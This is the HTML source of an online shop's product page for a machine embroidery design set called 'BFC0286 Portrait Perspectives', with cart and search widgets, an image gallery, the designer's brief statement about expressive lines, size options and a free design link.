    <path d="M2395,2481.1c-10.3-2-18.2-9.5-21.3-20.2c-0.7-2.4-0.9-4.2-1-11.4l-0.2-8.6c0,0-21.2,0-26.7,0c-7.7,0-7.7,0-7.7-7.7
		c0-5.5,0-99.3,0-107c0-7.7,0.2-7.7,7.7-7.7s100.9,0,108.6,0s7.7,0,7.7,7.7c0,7.7,0,53.4,0,53.4s0,45.9,0,53.6
		c0,7.7-0.3,7.7-7.7,7.7s-26.8,0-26.8,0l-0.2,8.4c-0.2,9.2-0.7,12-2.9,16.7c-3.3,6.9-10.2,12.7-17.6,14.6
		C2403.6,2481.5,2398.2,2481.7,2395,2481.1z M2415.3,2462c1.8-3.8,2.2-6.1,2.2-13.9v-7.2h-34.9v7.1c0,7.8,0.3,10,2,13.5
		c2,4.2,6.9,9.7,16.1,9.7S2413.8,2465,2415.3,2462z M2379.9,2425c3.6-1.8,3.5-7.4-0.2-9.1c-1.6-0.8-2.7-0.8-4.1-0.1
		c-3.4,1.7-4,5.8-1.2,8.4C2376.1,2425.8,2377.9,2426,2379.9,2425z M2425.5,2424.3c0.6-0.6,1.3-1.5,1.5-2.1c0.9-2.1-0.3-5.1-2.7-6.3
		c-1.4-0.7-2.5-0.7-4.1,0.1c-3.5,1.6-3.8,6.9-0.4,9C2421.6,2425.9,2424.1,2425.7,2425.5,2424.3z"/>
</g>
</svg>
<div class="minicart-items-number">0</div> <div class="minicart-items-text">items</div>
<div class="internal-popup items-list empty-cart">

  <p class="title">
    <a href="?target=cart">0 items in cart</a>
  </p>

  
  
  <p class="subtotal">
    <strong>Subtotal:</strong>
    <span>$0.00</span>
  </p>

  <hr />

  <div class="buttons-row">
    
<a class="regular-button cart" href="https://bfc-creations.com/?target=cart" tabindex="-1">
<span>View cart</span>
</a>
  
<a class="regular-main-button checkout disabled" href="https://bfc-creations.com/?target=checkout" tabindex="-1">
<span>Checkout</span>
</a>
  <div class="reason-details">
    
  </div>

<div class="buttons-separator">
  <span>OR</span>
</div>

  </div>

</div>


</div>


</div>
</div>

  </div>

    </div>
    
<div class="mobile_header">
  <ul class="nav nav-pills">
    
<li class="dropdown mobile_header-slidebar">
  <a id="main_menu" href="#slidebar">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
      <path d="M1.9,15.5h16.2v-1.8H1.9V15.5z M1.9,11h16.2V9.2H1.9V11z M1.9,4.7v1.8h16.2V4.7H1.9z"/>
    </svg>
  </a>
</li>
<li class="dropdown mobile_header-search_menu">
  <a id="search_menu" class="dropdown-toggle" data-toggle="dropdown" href="#">
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
        <path d="M13.5,12.2h-0.7l-0.3-0.3c0.9-1.1,1.5-2.5,1.5-4c0-3.4-2.7-6.1-6.1-6.1C4.5,1.9,1.8,4.6,1.8,8c0,3.4,2.7,6.1,6.1,6.1
c1.5,0,2.9-0.6,4-1.5l0.3,0.3v0.7l4.7,4.7l1.4-1.4L13.5,12.2z M7.9,12.2c-2.3,0-4.2-1.9-4.2-4.2c0-2.3,1.9-4.2,4.2-4.2
c2.3,0,4.2,1.9,4.2,4.2C12.1,10.3,10.2,12.2,7.9,12.2z"/>
      </svg>
  </a>
  <ul id="search_box" class="dropdown-menu" >
    <li role="presentation">
      <div id="mobile_search">
    
<div class="simple-search-product-form">

   
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e1253f78b3.58440957">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="search" />
      <input type="hidden" name="action" value="search" />
      <input type="hidden" name="mode" value="search" />
      <input type="hidden" name="searchInSubcats" value="Y" />
      <input type="hidden" name="itemsList" value="\XLite\View\ItemsList\Product\Customer\Search" />
      <input type="hidden" name="including" value="all" />
      <input type="hidden" name="returnURL" value="/single-designs/sally-king-designs/red-moon-gardens/conversion-charts.html" />
  </div>
    
<div class="simple-search-box">
  


<div class="table-value substring-value">
  <span class="input-field-wrapper input input-text-searchbox">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input name="substring" placeholder="Search" type="text" value="" autocomplete="off" maxlength="255" class="validate[maxSize[255]]  form-text" />
</span>
        </div>




<button type="submit" class="btn  regular-button submit-button submit" title="Search">
  
    <span>Search</span>
</button>


</div>

  </form>

</div>

</div>


    </li>
  </ul>
</li>
<li class="dropdown mobile_header-account_menu">
  <a id="account_menu" class="dropdown-toggle" data-toggle="dropdown" href="#">
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="230 250 20 20" enable-background="new 230 250 20 20" xml:space="preserve">
        <g transform="translate(0.000000,500.000000) scale(0.100000,-0.100000)">
            <path d="M2391.6,2479.3c-9-1.3-15.5-4.2-20.4-9c-4.5-4.5-6.6-8.6-8-15.5c-1.2-6.3-0.5-17.6,1.8-26.5c1-3.7,0.9-3.8-0.3-5.2
                c-1.5-1.7-2-3.4-1.8-6.6c0.4-5.2,2.6-9.4,5.6-10.9c1.2-0.6,1.8-1.1,1.8-1.5c0-4,5.8-15.7,8.7-17.7c0.8-0.5,0.8-0.8,0.6-8.7
                c-0.2-9.7-0.2-9.9-4.3-13.7c-3-2.8-8.7-5.7-17.5-8.9c-8.8-3.2-12.8-4.9-17-7c-9.7-4.9-15.6-10.5-18.5-17.9c-1.1-2.6-2.1-7-2.1-8.8
                v-1.1h79.8h79.8l-0.2,1.8c-1,7.9-4.5,14.4-10.6,19.8c-4.6,4-11.7,7.6-24.4,12.3c-14.6,5.5-20.3,8.8-23.1,13.5c-1,1.8-1,1.8-1.1,9.9
                l-0.2,8.1l1.5,1.6c3,3.2,6.2,9.7,7.4,15.1c0.6,2.4,0.7,2.6,2.1,3.2c2.8,1.2,4.7,4.6,5.6,9.8c0.6,3.2,0,5.8-1.7,7.7l-1.2,1.4
                l1.3,4.7c1.9,6.9,2.4,10.4,2.7,16.8c0.3,8.6-0.8,13.3-4.3,18.7c-2.6,4-7.2,6.9-12.3,8c-1.9,0.4-2.6,0.8-4.1,2.2
                c-2,1.9-4.7,3.3-8.2,4.2C2405.6,2479.8,2396.4,2480,2391.6,2479.3z"/>
        </g>
       </svg>
  </a>
  <ul id="account_box" class="dropdown-menu">
    <li role="presentation">
      

  <ul class="account-links ">
    
<li class="account-link-1 first">
<a href="?target=login" data-return-url="" class="log-in">Sign in</a>
</li>

<li class="account-link-2 last">
  <a href="?target=profile&amp;mode=register" class="register">Register</a>
</li>

  </ul>

    </li>
  </ul>
</li>

  </ul>
</div>

</div>


<div class="navbar navbar-inverse mobile-hidden" role="navigation" data-desktop-navbar>
        <div class="collapse navbar-collapse">
      
<ul class="nav navbar-nav top-main-menu">
  
                
    
    <li  class="leaf first">
          <a href="https://bfc-creations.com/coming-soon.html" ><span>Coming Soon</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="https://bfc-creations.com/sales.html" ><span>SALES!</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="shipping.html" ><span>Shipping</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="newarrivals/" ><span>New arrivals</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="blog.html" ><span>BFC BLOG</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="?target=faq" ><span>FAQ</span></a>
                    </li>
          
    
    <li  class="leaf has-sub">
          <a href="/bfc-vendors.html/" ><span>Vendors</span></a>
            <ul>
    
    
    <li  class="leaf">
          <a href="/chantells-creations" ><span>Chantells Creations</span></a>
                    </li>
          
    
    <li  class="leaf last">
          <a href="/red-moon-gardens-1" ><span>Red Moon Gardens</span></a>
          </li>
  </ul></li>
</ul>
    <div id="search">
  
<div class="simple-search-product-form">

   
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e1253f78b3.58440957">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="search" />
      <input type="hidden" name="action" value="search" />
      <input type="hidden" name="mode" value="search" />
      <input type="hidden" name="searchInSubcats" value="Y" />
      <input type="hidden" name="itemsList" value="\XLite\View\ItemsList\Product\Customer\Search" />
      <input type="hidden" name="including" value="all" />
      <input type="hidden" name="returnURL" value="/single-designs/sally-king-designs/red-moon-gardens/conversion-charts.html" />
  </div>
    
<div class="simple-search-box">
  


<div class="table-value substring-value">
  <span class="input-field-wrapper input input-text-searchbox">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input name="substring" placeholder="Search" type="text" value="" autocomplete="off" maxlength="255" class="validate[maxSize[255]]  form-text" />
</span>
        </div>




<button type="submit" class="btn  regular-button submit-button submit" title="Search">
  
    <span>Search</span>
</button>


</div>

  </form>

</div>

</div>


    </div>
    </div><div id="breadcrumb">
  <ul class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1">
    <a href="https://bfc-creations.com/" class="location-title home-link" title="Home" itemtype="http://schema.org/Thing" itemprop="item"><meta itemprop="name" content="Home" href="https://bfc-creations.com/">Home</a>
</li>

      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2">

      <a href="https://bfc-creations.com/bfc-machine-embroidery-designs/" class="location-title" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">BFC Machine Embroidery Designs</span></a>
  
  
</li>

      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3">

      <a href="https://bfc-creations.com/bfc-machine-embroidery-designs/fashion/" class="location-title" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">People &amp; Fashion</span></a>
  
  
</li>

      
<li class="location-node last">

      <span class="location-text" itemprop="name">BFC0286 Portrait Perspectives</span>
  
  
</li>

  </ul>
</div>

<div id="main-wrapper">
    <div id="main" class="clearfix">
    <div class="flex-container">
        
<div id="hidden-sidebar-content" class="column">
  
</div>


<div id="content" class="column">
  <div class="section">
    <a id="main-content"></a>
    
<div class="list-container" data-group="center">
	
<div class="fb-pixel-content-data">
  
</div>










<a href="#0" class="back-to-top" title="Back to top">
  <i class="custom-icon" aria-hidden="true"></i>
</a>
<div class="product-details product-info-2090 box-product" data-use-widgets-collection="1" data-ga-ec-action='{"ga-type":"addProduct","ga-action":"detail","data":{"id":"BFC0286M","name":"BFC0286 Portrait Perspectives","category":"People &amp; Fashion","brand":"","variant":"Select a size:Medium (for 5x7 inch hoop)","position":"","price":14.95,"coupon":""}}' itemprop="product" itemscope="" itemtype="http://schema.org/Product">
  <div class="image" style="width: 650px;">
    <table class="product-photo-box">
    <tr>
              <td>  <a class="arrow left-arrow" href="javascript:void(0);"><img src="skins/customer/images/spacer.gif" alt="Previous image"></a>
</td>
              <td><div class="product-photo" style="width: 650px;height: 650px;">
  <img class="photo product-thumbnail" id="product_image_2090" width="370" height="542" src="//bfc-creations.com/var/images/product/650.650/286-01.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650" itemprop="image">

</div>
</td>
              <td>  <a class="arrow right-arrow" href="javascript:void(0);"><img src="skins/customer/images/spacer.gif" alt="Next image"></a>
</td>
          </tr>
  </table>

  <a href="javascript:void(0);" class="loupe"><img src="skins/customer/images/spacer.gif" alt="Zoom image"></a>


<div class="product-image-gallery">
  <ul>
        <li class="selected">
      <a href="https://bfc-creations.com/images/product/286-01.jpg" rel="lightbox" rev="width: 370, height: 542" title=""><img width="41" height="60" src="//bfc-creations.com/var/images/product/60.60/286-01.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-01.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:54px;margin-top:54px;" width="370" height="542" src="//bfc-creations.com/var/images/product/650.650/286-01.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-02.jpg" rel="lightbox" rev="width: 370, height: 467" title=""><img width="48" height="60" src="//bfc-creations.com/var/images/product/60.60/286-02.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-02.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:91px;margin-top:92px;" width="370" height="467" src="//bfc-creations.com/var/images/product/650.650/286-02.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-03.jpg" rel="lightbox" rev="width: 370, height: 358" title=""><img width="60" height="58" style="margin: 0 auto;margin-bottom:1px;margin-top:1px;" src="//bfc-creations.com/var/images/product/60.60/286-03.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-03.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:146px;margin-top:146px;" width="370" height="358" src="//bfc-creations.com/var/images/product/650.650/286-03.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-04.jpg" rel="lightbox" rev="width: 370, height: 352" title=""><img width="60" height="57" style="margin: 0 auto;margin-bottom:1px;margin-top:2px;" src="//bfc-creations.com/var/images/product/60.60/286-04.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-04.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:149px;margin-top:149px;" width="370" height="352" src="//bfc-creations.com/var/images/product/650.650/286-04.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-05.jpg" rel="lightbox" rev="width: 370, height: 219" title=""><img width="60" height="36" style="margin: 0 auto;margin-bottom:12px;margin-top:12px;" src="//bfc-creations.com/var/images/product/60.60/286-05.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-05.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:215px;margin-top:216px;" width="370" height="219" src="//bfc-creations.com/var/images/product/650.650/286-05.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-06.jpg" rel="lightbox" rev="width: 370, height: 451" title=""><img width="49" height="60" src="//bfc-creations.com/var/images/product/60.60/286-06.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-06.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:99px;margin-top:100px;" width="370" height="451" src="//bfc-creations.com/var/images/product/650.650/286-06.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-07.jpg" rel="lightbox" rev="width: 277, height: 370" title=""><img width="45" height="60" src="//bfc-creations.com/var/images/product/60.60/286-07.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-07.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:140px;margin-top:140px;" width="277" height="370" src="//bfc-creations.com/var/images/product/650.650/286-07.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-08.jpg" rel="lightbox" rev="width: 370, height: 587" title=""><img width="38" height="60" src="//bfc-creations.com/var/images/product/60.60/286-08.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-08.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:31px;margin-top:32px;" width="370" height="587" src="//bfc-creations.com/var/images/product/650.650/286-08.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-09.jpg" rel="lightbox" rev="width: 370, height: 444" title=""><img width="50" height="60" src="//bfc-creations.com/var/images/product/60.60/286-09.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-09.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:103px;margin-top:103px;" width="370" height="444" src="//bfc-creations.com/var/images/product/650.650/286-09.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-10.jpg" rel="lightbox" rev="width: 370, height: 350" title=""><img width="60" height="57" style="margin: 0 auto;margin-bottom:1px;margin-top:2px;" src="//bfc-creations.com/var/images/product/60.60/286-10.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-10.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:150px;margin-top:150px;" width="370" height="350" src="//bfc-creations.com/var/images/product/650.650/286-10.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-11.jpg" rel="lightbox" rev="width: 370, height: 297" title=""><img width="60" height="48" style="margin: 0 auto;margin-bottom:6px;margin-top:6px;" src="//bfc-creations.com/var/images/product/60.60/286-11.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-11.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:176px;margin-top:177px;" width="370" height="297" src="//bfc-creations.com/var/images/product/650.650/286-11.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-12.jpg" rel="lightbox" rev="width: 370, height: 562" title=""><img width="40" height="60" src="//bfc-creations.com/var/images/product/60.60/286-12.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-12.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:44px;margin-top:44px;" width="370" height="562" src="//bfc-creations.com/var/images/product/650.650/286-12.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-13.jpg" rel="lightbox" rev="width: 370, height: 368" title=""><img width="60" height="60" src="//bfc-creations.com/var/images/product/60.60/286-13.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-13.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:141px;margin-top:141px;" width="370" height="368" src="//bfc-creations.com/var/images/product/650.650/286-13.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-14.jpg" rel="lightbox" rev="width: 370, height: 354" title=""><img width="60" height="57" style="margin: 0 auto;margin-bottom:1px;margin-top:2px;" src="//bfc-creations.com/var/images/product/60.60/286-14.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-14.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:148px;margin-top:148px;" width="370" height="354" src="//bfc-creations.com/var/images/product/650.650/286-14.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-15.jpg" rel="lightbox" rev="width: 370, height: 691" title=""><img width="32" height="60" src="//bfc-creations.com/var/images/product/60.60/286-15.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-15.jpg 2x">
</a>
      <img class="middle" style="display: none;" width="348" height="650" src="//bfc-creations.com/var/images/product/650.650/286-15.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-16.jpg" rel="lightbox" rev="width: 370, height: 552" title=""><img width="40" height="60" src="//bfc-creations.com/var/images/product/60.60/286-16.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-16.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:49px;margin-top:49px;" width="370" height="552" src="//bfc-creations.com/var/images/product/650.650/286-16.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-17.jpg" rel="lightbox" rev="width: 370, height: 510" title=""><img width="44" height="60" src="//bfc-creations.com/var/images/product/60.60/286-17.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-17.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:70px;margin-top:70px;" width="370" height="510" src="//bfc-creations.com/var/images/product/650.650/286-17.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/286-18.jpg" rel="lightbox" rev="width: 370, height: 439" title=""><img width="51" height="60" src="//bfc-creations.com/var/images/product/60.60/286-18.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/286-18.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:105px;margin-top:106px;" width="370" height="439" src="//bfc-creations.com/var/images/product/650.650/286-18.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
        <li class="">
      <a href="https://bfc-creations.com/images/product/FBFC286.jpg" rel="lightbox" rev="width: 370, height: 420" title=""><img width="53" height="60" src="//bfc-creations.com/var/images/product/60.60/FBFC286.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/FBFC286.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:115px;margin-top:115px;" width="370" height="420" src="//bfc-creations.com/var/images/product/650.650/FBFC286.jpg" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650">

    </li>
      </ul>
</div>

<script>
var lightBoxImagesDir = 'skins/customer/images/lightbox';
</script>
<div class="default-image" style="display: none;">
  <img width="120" height="120" style="margin: 0 auto;margin-bottom:265px;margin-top:265px;" src="skins/customer/images/no_image.png" alt="BFC0286 Portrait Perspectives" data-max-width="650" data-max-height="650" data-is-default-image="1">

</div>


</div>

<div class="product-details-info">
  
<div class="widget-fingerprint-pixel-value">
  <input type="hidden" name="facebook_pixel_content_id" value="BFC0286M">
  <input type="hidden" name="facebook_pixel_value" value="1.5">
  <input type="hidden" name="facebook_pixel_value_currency" value="USD">
</div>
<h2 class="fn title" itemprop="name">BFC0286 Portrait Perspectives</h2>
<div class="number-of-product-questions">
  <a href="#product-details-tab-questions">
    Ask a question (0)
  </a>
</div>

<div class="product-stock widget-fingerprint-stock">
          
  



  
</div>
<div class="clearfix"></div>



 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e5016a5683.44586040">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product">
      <input type="hidden" name="action" value="rate">
      <input type="hidden" name="return_target" value="product">
      <input type="hidden" name="product_id" value="2090">
      <input type="hidden" name="target_widget" value="">
      <input type="hidden" name="returnURL" value="/bfc0286-portrait-perspectives.html">
  </div>
  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget" value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating">
    <input type="hidden" name="widgetMode" value="product-details">
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br>
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>

</form>


  <div class="brief-descr product-description" data-model="XLite\Model\Product" data-identifier="2090" data-property="briefDescription"><p>Lines can be expressive. They exist everywhere. Latent in the curvature of a vase and hidden in the upward turn of a glass- in the end they define shape. Ultimately the medium of sewing is that of articulated lines. The luxury of taking a piece of charcoal and smudging it blurring the outlines just does not exist. Illusion is possible and it is something I wish to possibly explore in the future.</p>
<p>Always at the end of a design set I learn something and this set was no exception. This set started as an exploration of the expressive qualities of the face within my limited command of this medium. What objects could I add to enhance or detract to emphasize a particular expressive element, articulating one eye-shading another, leaving obvious structural characteristics vague etc. But it ended up with the realization that simple lines have endless expressive possibilities. It is something I hope to explore further in the future.</p>
<p>18 Designs each in 3 Sizes SML <a href="/Designs/286PortPersp/286/BFC286.html" target="_blank">Check Sizes</a></p>
<p>&lt; Free design is the last image on the left.<br><a href="/Designs/286PortPersp/FBFC286.zip">Free Design Click to Download</a></p></div>


  
    
<div class="product-price widget-fingerprint-product-price">

<div class="ppcm-banner-amount hidden" data-amount="14.95"></div>

  <span itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="14.95">
    <meta itemprop="priceCurrency" content="USD">
          <meta itemprop="availability" content="http://schema.org/InStock">
        <meta itemprop="priceValidUntil" content="2026-01-22 05:01:00">
    <meta itemprop="url" content="https://bfc-creations.com/bfc0286-portrait-perspectives.html">
</span>

  <ul class="product-price">
  	<li class="product-labels">
	  



	</li>
  	
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>

</div>


  <div class="editable-attributes widget-fingerprint-editable-attributes">
    <ul class="attribute-values" data-include-non-editable="1">
            <li class="">
        
<label class="title">Select a size</label>
<select class="form-control" name="attribute_values[787]" data-attribute-id="787" required="required">
      <option hidden="hidden" disabled selected value="">Please select an option</option>
        
  <option value="3286">Complete (all sizes below)</option>
      
  <option value="3287">Small (for 4X4 inch hoop)</option>
      
  <option value="3288">Medium (for 5x7 inch hoop)</option>
      
  <option value="3289">Large (for 6x10 inch hoop)</option>
  </select>
      </li>
      </ul>

  </div>




<div class="wholesale-prices widget-fingerprint-product-wholesale-prices">
  </div>





    

 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return false;" class="product-details validationEngine form6968e50170a476.64140210">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="cart">
      <input type="hidden" name="action" value="add">
      <input type="hidden" name="mode" value="search">
      <input type="hidden" name="product_id" value="2090">
      <input type="hidden" name="category_id" value="220">
      <input type="hidden" name="returnURL" value="/bfc0286-portrait-perspectives.html">
  </div>
  
<div class="product-buttons shade-base">
      
<div class="buttons-row">
  

<span class="product-qty widget-fingerprint-wholesale-quantity">
      Qty: <span class="quantity-box-container">
  
<input type="number" min="1" inputmode="numeric" value="1" class="quantity  validate[required,custom[integer],min[1],max[1000]]" id="amount2090" name="amount" title="Quantity" onclick="this.focus();">
<span class="wheel-mark"> </span>

</span>

  </span>


<div class="add-button-wrapper widget-fingerprint-product-add-button">
      
<button type="submit" class="btn  regular-button regular-main-button add2cart submit">
  
    <span>Add to cart</span>
</button>

  </div>

<div class="add-to-wishlist-wrapper">
    <button data-productid="2090" type="button" class="btn  regular-button  action add-to-wishlist log-in must-be-logged-in" onclick="javascript: return false;">
  <i class="fa fa-heart"></i>  <span class="wishlist-link-label">
      Wishlist
  </span>
</button>

</div>

<div class="buttons-separator">
  <span>OR</span>
</div>
<div class="button pp-button widget-fingerprint-product-paypal-pcp-button">
            
<div class="button pp-button pcp-button-container pp-responsive pcp-product-page" data-product-id="2090">
  <script type="text/x-cart-data">
{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","height":40,"tagline":"true"}
</script>

</div>

    </div>




</div>

  </div>

</form>

<div class="share clearfix">
  
<div class="fb-like layout-button_count" data-send="false" data-layout="button_count" data-colorscheme="dark" data-show-faces="false" data-action="like" data-width="90"></div>

<div class="likely" data-url="https://bfc-creations.com/bfc0286-portrait-perspectives.html">
  <div class="facebook">Share</div>
</div>

<div class="likely" data-url="https://bfc-creations.com/bfc0286-portrait-perspectives.html" data-title="BFC0286 Portrait Perspectives">
  <div class="twitter">Tweet</div>
</div>

<div class="likely">
  <div class="likely__widget likely__widget_pinterest">
